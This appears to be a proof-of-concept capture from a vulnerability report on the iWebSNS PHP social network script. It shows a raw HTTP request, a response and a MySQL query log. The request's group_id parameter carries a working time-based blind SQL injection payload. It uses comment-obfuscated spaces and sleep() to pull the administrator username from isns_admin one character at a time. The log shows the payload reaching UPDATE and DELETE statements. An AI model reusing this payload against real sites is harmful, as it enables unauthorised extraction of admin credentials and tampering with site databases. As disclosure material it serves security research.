 GET /do.php?act=group_exit&group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7a,sleep(1),0)) HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
当管理员用户名第一个字母不是’z’时，延迟0*2+2=2s
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 10 Dec 2014 10:47:09 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 453 (2,031 millis)
141210 18:47:10 23 Connect root@localhost on
23 Query set names 'UTF8'
23 Init DB iwebsns
23 Query select join_group from isns_users where is_pass=1 and user_id = 1 order by user_id desc
23 Query set names 'UTF8'
23 Init DB iwebsns
23 Query update isns_users set join_group='' where user_id=1
23 Query update isns_groups set member_count=member_count-1 where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7
a,sleep(1),0))
23 Query delete from isns_group_members where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7
a,sleep(1),0)) && user_id=1
23 Quit